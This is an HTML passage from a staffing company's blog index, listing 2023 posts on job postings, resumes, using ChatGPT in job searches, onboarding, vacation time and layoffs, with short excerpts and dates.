													 <li class="filter" data-filter=".category-business"><span>Business</span></li>
													 <li class="filter" data-filter=".category-career"><span>Career</span></li>
													 <li class="filter" data-filter=".category-design"><span>Design</span></li>
													 <li class="filter" data-filter=".category-recruting"><span>Recruting</span></li>
													 <li class="filter" data-filter=".category-talent"><span>Talent</span></li>
											</ul>
				</div>
			</div>

      <div class="blog_holder masonry masonry_infinite_scroll">

			<div class="blog_holder_grid_sizer"></div>
		<div class="blog_holder_grid_gutter"></div>
						<article id="post-17184" class="post-17184 post type-post status-publish format-standard has-post-thumbnail hentry category-recruting category-talent tag-best-practices tag-resources tag-retention">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/performance-objectives-in-a-job-posting-are-crucial-for-attracting-the-right-candidates/" target="_self" title="Performance Objectives in a Job Posting Are Crucial For Attracting the Right Candidates">
						<img width="1619" height="1079" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/10/November-Client.png" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/10/November-Client.png 1619w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/10/November-Client-300x200.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/10/November-Client-1024x682.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/10/November-Client-768x512.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/10/November-Client-1536x1024.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/10/November-Client-700x467.png 700w" sizes="(max-width: 1619px) 100vw, 1619px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/performance-objectives-in-a-job-posting-are-crucial-for-attracting-the-right-candidates/" target="_self" title="Performance Objectives in a Job Posting Are Crucial For Attracting the Right Candidates">Performance Objectives in a Job Posting Are Crucial For Attracting the Right Candidates</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

Setting performance objectives in a job posting is crucial for attracting the right candidates and ensuring clarity about what the role entails. Performance objectives help candidates understand what is expected of them in the position and enable you to evaluate their performance effectively once they...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">30 October, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/performance-objectives-in-a-job-posting-are-crucial-for-attracting-the-right-candidates/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17180" class="post-17180 post type-post status-publish format-standard has-post-thumbnail hentry category-career tag-best-practices tag-resources tag-resume-best-practices">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/the-power-of-listing-responsibilities-on-your-resume/" target="_self" title="The Power of Listing Responsibilities on Your Resume">
						<img width="1080" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/10/November-Candidate-Newsletter.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/10/November-Candidate-Newsletter.png 1080w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/10/November-Candidate-Newsletter-300x300.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/10/November-Candidate-Newsletter-1024x1024.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/10/November-Candidate-Newsletter-150x150.png 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/10/November-Candidate-Newsletter-768x768.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/10/November-Candidate-Newsletter-570x570.png 570w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/10/November-Candidate-Newsletter-500x500.png 500w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/10/November-Candidate-Newsletter-1000x1000.png 1000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/10/November-Candidate-Newsletter-700x700.png 700w" sizes="(max-width: 1080px) 100vw, 1080px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/the-power-of-listing-responsibilities-on-your-resume/" target="_self" title="The Power of Listing Responsibilities on Your Resume">The Power of Listing Responsibilities on Your Resume</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

Your resume is your first impression on potential employers, and it plays a critical role in whether you get the job or not. While many job seekers focus on highlighting their achievements, it's equally important to list your responsibilities. In this blog, we'll discuss why...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">30 October, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/the-power-of-listing-responsibilities-on-your-resume/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17175" class="post-17175 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-recruting tag-best-practices tag-business tag-hiring tag-resources tag-resume-best-practices tag-tips-and-tricks">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/breakdown-the-art-of-decoding-qualifying-candidate-resumes/" target="_self" title="Breakdown: The Art of Decoding &#038; Qualifying Candidate Resumes">
						<img width="1224" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/08/Sept-Client-Newsletter.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/08/Sept-Client-Newsletter.png 1224w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/08/Sept-Client-Newsletter-300x265.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/08/Sept-Client-Newsletter-1024x904.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/08/Sept-Client-Newsletter-768x678.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/08/Sept-Client-Newsletter-700x618.png 700w" sizes="(max-width: 1224px) 100vw, 1224px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/breakdown-the-art-of-decoding-qualifying-candidate-resumes/" target="_self" title="Breakdown: The Art of Decoding &#038; Qualifying Candidate Resumes">Breakdown: The Art of Decoding &#038; Qualifying Candidate Resumes</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

Depending on market demand for certain roles, recruiters and hiring managers could be sifting through hundreds of resumes which can be a lengthy and time-consuming process. Especially without the aid of an ATS or recruitment partner to help pre-qualify the best candidates. Your time is...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">30 August, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/breakdown-the-art-of-decoding-qualifying-candidate-resumes/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17167" class="post-17167 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-business tag-chatgbt tag-resources">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/maximizing-employee-performance-with-chatgpt-creating-effective-performance-objectives/" target="_self" title="Maximizing Employee Performance with ChatGPT: Creating Effective Performance Objectives">
						<img width="1619" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Client-Newsletter.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Client-Newsletter.png 1619w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Client-Newsletter-300x200.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Client-Newsletter-1024x683.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Client-Newsletter-768x512.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Client-Newsletter-1536x1025.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Client-Newsletter-700x467.png 700w" sizes="(max-width: 1619px) 100vw, 1619px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/maximizing-employee-performance-with-chatgpt-creating-effective-performance-objectives/" target="_self" title="Maximizing Employee Performance with ChatGPT: Creating Effective Performance Objectives">Maximizing Employee Performance with ChatGPT: Creating Effective Performance Objectives</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

As a manager or business owner, one of your key responsibilities is to foster a high-performing team that drives success and growth for your organization. Setting clear and meaningful performance objectives for your employees is an essential step in achieving this goal. However, crafting performance...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">28 July, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/maximizing-employee-performance-with-chatgpt-creating-effective-performance-objectives/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17162" class="post-17162 post type-post status-publish format-standard has-post-thumbnail hentry category-career tag-chatgbt tag-job-search tag-motivation tag-networking tag-resources">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/how-to-land-your-dream-job-with-chatgpt-a-game-changing-guide/" target="_self" title="How to Land Your Dream Job with ChatGPT: A Game-Changing Guide">
						<img width="1080" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Candidate-Newsletter.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Candidate-Newsletter.png 1080w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Candidate-Newsletter-300x300.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Candidate-Newsletter-1024x1024.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Candidate-Newsletter-150x150.png 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Candidate-Newsletter-768x768.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Candidate-Newsletter-570x570.png 570w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Candidate-Newsletter-500x500.png 500w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Candidate-Newsletter-1000x1000.png 1000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Candidate-Newsletter-700x700.png 700w" sizes="(max-width: 1080px) 100vw, 1080px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/how-to-land-your-dream-job-with-chatgpt-a-game-changing-guide/" target="_self" title="How to Land Your Dream Job with ChatGPT: A Game-Changing Guide">How to Land Your Dream Job with ChatGPT: A Game-Changing Guide</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

In today's competitive job market, standing out from the crowd is more important than ever. Job seekers are constantly looking for innovative ways to enhance their chances of getting noticed by employers. One revolutionary tool that has gained significant attention in recent times is ChatGPT,...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">28 July, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/how-to-land-your-dream-job-with-chatgpt-a-game-changing-guide/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17155" class="post-17155 post type-post status-publish format-standard has-post-thumbnail hentry category-career tag-best-practices tag-job-search tag-motivation tag-networking">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/3-ways-to-avoid-the-summer-slump-on-your-job-search/" target="_self" title="3 Ways to Avoid the Summer Slump on Your Job Search">
						<img width="1620" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Candidate-07.23.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Candidate-07.23.png 1620w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Candidate-07.23-300x200.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Candidate-07.23-1024x683.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Candidate-07.23-768x512.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Candidate-07.23-1536x1024.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Candidate-07.23-700x467.png 700w" sizes="(max-width: 1620px) 100vw, 1620px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/3-ways-to-avoid-the-summer-slump-on-your-job-search/" target="_self" title="3 Ways to Avoid the Summer Slump on Your Job Search">3 Ways to Avoid the Summer Slump on Your Job Search</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

Summertime—lounging by the pool, downing popsicles, and finding a new appreciation for yes, air conditioning. And what about looking for a job? The hotter, longer days of the year aren’t necessarily the worst time to be looking for your next position, but it can be...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">29 June, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/3-ways-to-avoid-the-summer-slump-on-your-job-search/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17147" class="post-17147 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-best-practices tag-company-culture tag-employee-retention tag-productivity">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/4-ways-vacation-time-helps-employees-and-your-business/" target="_self" title="4 Ways Vacation Time Helps Employees and Your Business">
						<img width="1562" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Vacation-Client-07.23-1.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Vacation-Client-07.23-1.png 1562w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Vacation-Client-07.23-1-300x207.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Vacation-Client-07.23-1-1024x708.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Vacation-Client-07.23-1-768x531.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Vacation-Client-07.23-1-1536x1062.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Vacation-Client-07.23-1-700x484.png 700w" sizes="(max-width: 1562px) 100vw, 1562px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/4-ways-vacation-time-helps-employees-and-your-business/" target="_self" title="4 Ways Vacation Time Helps Employees and Your Business">4 Ways Vacation Time Helps Employees and Your Business</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

Taking vacation time is important, but apparently, it’s unusual. The Pew Research Center found that more than half of Americans aren’t using all their vacation time. To be exact, only 48% of workers max out their vacation days. Why? Most cite concerns of overwhelming coworkers...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">29 June, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/4-ways-vacation-time-helps-employees-and-your-business/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17133" class="post-17133 post type-post status-publish format-standard has-post-thumbnail hentry category-career tag-career-advice tag-career-path tag-pivoting">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/yes-you-can-5-steps-to-changing-your-career-path/" target="_self" title="Yes, You Can: 5 Steps to Changing Your Career Path">
						<img width="1080" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Candidate-Newsletter.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Candidate-Newsletter.png 1080w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Candidate-Newsletter-300x300.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Candidate-Newsletter-1024x1024.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Candidate-Newsletter-150x150.png 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Candidate-Newsletter-768x768.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Candidate-Newsletter-570x570.png 570w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Candidate-Newsletter-500x500.png 500w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Candidate-Newsletter-1000x1000.png 1000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Candidate-Newsletter-700x700.png 700w" sizes="(max-width: 1080px) 100vw, 1080px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/yes-you-can-5-steps-to-changing-your-career-path/" target="_self" title="Yes, You Can: 5 Steps to Changing Your Career Path">Yes, You Can: 5 Steps to Changing Your Career Path</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

Whether you’re ready to rebound from a layoff or find yourself reflecting on your line of work, you aren’t alone. The numbers show that you’ll have multiple career paths over your lifetime—including different lines of work. Research shows that millennials—who make up the bulk of...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">05 June, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/yes-you-can-5-steps-to-changing-your-career-path/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17130" class="post-17130 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-talent tag-best-practices tag-career-development tag-development tag-employee-retention tag-onboarding">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/fact-on-the-job-training-doesnt-end-after-onboarding-but-its-mission-critical/" target="_self" title="Fact: On-the-Job Training Doesn’t End After Onboarding, But It’s Mission-Critical">
						<img width="1728" height="1079" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Client-Newsletter.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Client-Newsletter.png 1728w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Client-Newsletter-300x187.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Client-Newsletter-1024x639.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Client-Newsletter-768x480.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Client-Newsletter-1536x959.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Client-Newsletter-700x437.png 700w" sizes="(max-width: 1728px) 100vw, 1728px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/fact-on-the-job-training-doesnt-end-after-onboarding-but-its-mission-critical/" target="_self" title="Fact: On-the-Job Training Doesn’t End After Onboarding, But It’s Mission-Critical">Fact: On-the-Job Training Doesn’t End After Onboarding, But It’s Mission-Critical</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

Onboarding and continual team education are critical to employee retention. An effective onboarding process can increase the retention of new hires by up to 82%. Meanwhile, Gallup found that only 12% of American employees think their employer has a good onboarding process, with one in...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">05 June, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/fact-on-the-job-training-doesnt-end-after-onboarding-but-its-mission-critical/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17119" class="post-17119 post type-post status-publish format-standard has-post-thumbnail hentry category-career tag-best-practices tag-case-study tag-job-search tag-resume tag-resume-best-practices tag-stand-out">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/how-job-seekers-can-translate-professional-wins-into-powerful-case-studies-hiring-managers-love/" target="_self" title="How Job Seekers Can Translate Professional Wins into Powerful Case Studies Hiring Managers Love">
						<img width="1620" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/05/May-Talent-Blog.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/05/May-Talent-Blog.png 1620w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/05/May-Talent-Blog-300x200.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/05/May-Talent-Blog-1024x683.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/05/May-Talent-Blog-768x512.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/05/May-Talent-Blog-1536x1024.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/05/May-Talent-Blog-700x467.png 700w" sizes="(max-width: 1620px) 100vw, 1620px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/how-job-seekers-can-translate-professional-wins-into-powerful-case-studies-hiring-managers-love/" target="_self" title="How Job Seekers Can Translate Professional Wins into Powerful Case Studies Hiring Managers Love">How Job Seekers Can Translate Professional Wins into Powerful Case Studies Hiring Managers Love</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

No matter how crowded the job market is, there are always strategies to stand out. Listing your skills on your resume to cut through the filters and get in front of recruiting teams is crucial. But that’s just the starting point, and it helps when...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">04 May, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/how-job-seekers-can-translate-professional-wins-into-powerful-case-studies-hiring-managers-love/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17115" class="post-17115 post type-post status-publish format-standard has-post-thumbnail hentry category-career tag-best-practices tag-hiring tag-retention tag-trends">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/4-musts-for-engaging-job-candidates-and-giving-the-position-just-the-right-amount-of-hype/" target="_self" title="4 Musts for Engaging Job Candidates and Giving the Position Just the Right Amount of Hype">
						<img width="1080" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/05/May-Client-Newsletter.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/05/May-Client-Newsletter.png 1080w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/05/May-Client-Newsletter-300x300.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/05/May-Client-Newsletter-1024x1024.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/05/May-Client-Newsletter-150x150.png 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/05/May-Client-Newsletter-768x768.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/05/May-Client-Newsletter-570x570.png 570w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/05/May-Client-Newsletter-500x500.png 500w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/05/May-Client-Newsletter-1000x1000.png 1000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/05/May-Client-Newsletter-700x700.png 700w" sizes="(max-width: 1080px) 100vw, 1080px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/4-musts-for-engaging-job-candidates-and-giving-the-position-just-the-right-amount-of-hype/" target="_self" title="4 Musts for Engaging Job Candidates and Giving the Position Just the Right Amount of Hype">4 Musts for Engaging Job Candidates and Giving the Position Just the Right Amount of Hype</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

&nbsp;

No matter the talent market, the right candidate can be hard to pin down. Employers want someone who will make an impact while matching up with the internal culture and team dynamics—the more refined a skillset, the tougher the find. And when you start talking...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">04 May, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/4-musts-for-engaging-job-candidates-and-giving-the-position-just-the-right-amount-of-hype/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17109" class="post-17109 post type-post status-publish format-standard has-post-thumbnail hentry category-career tag-professional-dos tag-resume-best-practices tag-trends">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/4-easy-ways-you-can-stand-out-in-a-difficult-job-market/" target="_self" title="4 Easy Ways You Can Stand Out in A Difficult Job Market">
						<img width="1620" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Newsletter-Candidate-1.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Newsletter-Candidate-1.png 1620w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Newsletter-Candidate-1-300x200.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Newsletter-Candidate-1-1024x683.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Newsletter-Candidate-1-768x512.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Newsletter-Candidate-1-1536x1024.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Newsletter-Candidate-1-700x467.png 700w" sizes="(max-width: 1620px) 100vw, 1620px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/4-easy-ways-you-can-stand-out-in-a-difficult-job-market/" target="_self" title="4 Easy Ways You Can Stand Out in A Difficult Job Market">4 Easy Ways You Can Stand Out in A Difficult Job Market</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

The job search can be intimidating in a regular job market, and when the volume is pumped up, it can be outright overwhelming. But there’s good news, no matter what’s happening with hiring freezes or layoffs, there are ways you can unleash a competitive edge...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">31 March, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/4-easy-ways-you-can-stand-out-in-a-difficult-job-market/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17105" class="post-17105 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-design tag-retention tag-team-building tag-trends">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/retain-talent-and-make-future-re-hiring-easier-during-layoffs/" target="_self" title="Retain Talent and Make Future Re-hiring Easier During Layoffs">
						<img width="1920" height="957" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Client-Newsletter-1.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Client-Newsletter-1.png 1920w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Client-Newsletter-1-300x150.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Client-Newsletter-1-1024x510.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Client-Newsletter-1-768x383.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Client-Newsletter-1-1536x766.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Client-Newsletter-1-700x349.png 700w" sizes="(max-width: 1920px) 100vw, 1920px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/retain-talent-and-make-future-re-hiring-easier-during-layoffs/" target="_self" title="Retain Talent and Make Future Re-hiring Easier During Layoffs">Retain Talent and Make Future Re-hiring Easier During Layoffs</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

We all know the saying, “it’s business, and it isn’t personal.” However, since the Covid pandemic hit, more employers have worked hard to make their company culture personal. Organizations invested in developing shared values with workers, engaging them with appreciation events, asking for their feedback,...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">31 March, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/retain-talent-and-make-future-re-hiring-easier-during-layoffs/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17098" class="post-17098 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-design tag-retention tag-team-building tag-trends tag-workforce">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/these-trending-flexible-work-approaches-are-proven-to-raise-revenue-and-employee-retention-while-lowering-costs/" target="_self" title="These Trending Flexible Work Approaches are Proven to Raise Revenue and Employee Retention While Lowering Costs">
